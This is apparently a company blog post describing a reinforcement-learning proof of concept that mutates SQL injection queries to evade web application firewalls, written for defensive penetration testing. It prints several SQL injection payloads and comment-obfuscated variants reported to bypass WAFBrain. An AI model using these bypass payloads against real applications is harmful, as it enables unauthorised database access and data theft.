Using Reinforcement Learning to Attack Web Application Firewalls

by Dr. Phil Winder , CEO

Introduction

Ideally, the best way to improve the security of any system is to detect all vulnerabilities and patch them. Unfortunately this is rarely possible due to the extreme complexity of modern systems. One primary threat are payloads arriving from the public internet, with the attacker using them to discover and exploit vulnerabilities. For this reason, web application firewalls (WAF) are introduced to detect suspicious behaviour. These are often rules based and when they detect nefarious activities they significantly reduce the overall damage.

However, the overall effectiveness entirely depends on the ability to detect whether payloads are harmful or harmless. This represents a moving goal post, where attackers are constantly trying to find new patterns that evade detection. WAFs are particularly vulnerable to attack because of the sheer complexity of highly expressive languages like SQL and HTML.

Video

The video below presents an overview of the solution. You can also watch the full presentation here.



Reinforcement Learning

A solution to this problem is to build an autonomous agent that is capable of proactively attacking a WAF until it becomes exploitable. Such an agent can generate malicious payloads and learn the weaknesses of the current WAF configuration. The agent can then report its findings back to the cyber security team to ensure vulnerabilities are corrected and the overall security posture is improved. This is one of the many reinforcement learning applications that Winder.AI delivers across industries.

Purpose

The purpose of this proof of concept (POC) was to investigate whether it was possible to design and train an agent that was capable of probing and finding weaknesses in commercial WAFs. Only SQL injection was considered in this phase, although other attack vectors are equally viable and valuable.

Value

Such a project is highly valuable, but hard to quantify, since the costs of reputational damage, regulatory fines, and other post-compromise costs are only applicable after an attack was successful. But it is easy to imagine that any work to improve the security posture of an organization is valuable.

Solution

Any machine learning or reinforcement learning POC depends heavily on domain expertise. We therefore set out to collaborate closely with the client’s cybersecurity team to identify attack patterns they were interested in evaluating.

Model of the Solution



Our work was heavily inspired by previous research and the high level design of the setup does not differ significantly from previous efforts. The agent observes the current payload, which is an SQL query, after being tokenized. This allows the agent to “see” the current SQL query.

The agent can then select from a range of potential actions that mutate that query into a new one. Then the mutators alter the query and this is set to the WAF under test.

If the query was blocked by the WAF, then the cycle happens again. If the query successfully passes through the WAF, the agent is rewarded and the episode ends.

Academic Research with Incorrect Results

Our early work showed that there were serious flaws with previous published research. The primary issue was that the presented results artificially inflated successes because the included invalid sql as a success.

Most WAFs do not block requests that contain invalid SQL, so they appear to bypass the WAF. But obviously invalid SQL is not useful to an attacker because the application cannot parse it, and therefore cannot return any data.

Unfortunately the successful results in the academic papers are all invalid SQL. When we recreated the results and fixed the issue, the agents were unable to bypass any WAF.

A secondary issue was that many of the seed SQL injection statements were not useful for an attacker. For example, a single SELECT keyword may be valid, but it doesn’t return anything, and it can’t be mutated.

Novel Improvements

So we set out to fix these issues and successfully hack the WAFs by improving the state representation, , the mutation selection, and the seed list.

Previous implementations used a histogram approach to represent the SQL query. This prevented the agent from being able to “see” the SQL query. For example, a SQL query with a space or a newline would look the same in the histogram. Instead, we swapped this out for a proper tokenizer that increases the positional resolution.

On the action side, previous implementations included a high degree of randomness, often choosing actions that produced a completely random action. This prevented the agent from learning what actions actually worked. We significantly improved the agent by making the agent more deterministic.

The final major improvement is the seed list. All episodes start with a seed SQL query. We selected a range of queries that were definitely SQL injection and provided enough room for mutation.

Results of Training

After training the agent using the open source Ray library, we targeted the open source WAF WAFBrain. This was particularly vulnerable because the ML-based implementation has gaps in it’s model due to gaps in the training data.

The following is a list of a few (of many) example SQL attacks the agent learnt to be successful:

Original

a' or '1'='1’;#

Mutated

a'#iE'UhC5

or#b4oIu@%

'1'='1’;#

Original

" select * from users where id = 1 or ""%{"" or 1=1#1"

Mutated

" select#r}T%y

*#GT:-N

from/**/users#|/@RO2

where#.lr*b}

id#QL%fw

= 1#9.(i(

or#NJNml

""%{""#DX+69

or#>W4USn

1=1#1"

Original

x' and userid is NULL;#

Mutated

x'#c''b%8f

&&#P_If(@

#v3VjJ

userid#%g@aYV.

is#P^xkaUI

NULL;##R"~T/Dj

Original

' ) ) or ( ( 'x' ) ) = ( ( 'x

Mutated

' ) ) #C.HWX|r

|| ( (#sZWOS

'x' ) ) = ( ( 'x

Explanation of Results

The results show that the agent learnt to use mutations such as inserting comments and newlines to successfully bypass WAFBrain. Attackers could potentially use these queries to launch attacks against an application knowing that they can bypass the WAF.

Crucially, these are valid SQL, which means that any application behind the WAF will produce a response.

These statements can be passed to the cybersecurity team for further analysis and adding to blacklists.

Conclusions

We have shown in this POC that it is indeed possible to train a reinforcement-learning based agent to exhibit sophisticated SQL generation behavior, to the point where it found holes in a popular open-source WAF implementation.

Previously published research had flaws that overstated the effectiveness of such an agent, especially on the popular modsecurity WAF, because the results had not accounted for invalid SQL. Indeed, this agent was not able to find any holes in the out-of-the-box modsecurity implementation which emphasizes how secure the implementation is.

However, we suspect that systematic improvements to the agent’s state representation and action space could change this, given our experiences with other WAFs.

If you are responsible for the operation of a WAF in your organization, then I recommend that you run penetration tests like this to verify that you have no holes in your configuration. Get in touch with us if you’d like to learn more about how we can help you achieve this.

Future Work

There is significant scope to improve the action space and the state representation of the agent.

The observations could be represented with a more sophisticated embedding that allow for greater contextual understanding in the query. And the actions can be significantly improved to further reduce the randomness and give the agent the ability to curate its own SQL queries.

The whole mutation angle was a compromise to make the problem simpler. I’m confident that advances in language models should allow the agent to become more generative.

Future Application

Aside from productionizing the prototype, we see significant scope in the wider cybersecurity space. For example, we could develop agents that automatically tested applications, not WAFs. Or attack networks, rather than languages. We’d love to hear from you if you have any ideas that you’re interested in.

Contact

If this work is of interest to your organization, then please get in contact with the sales team to talk more about how we can help you.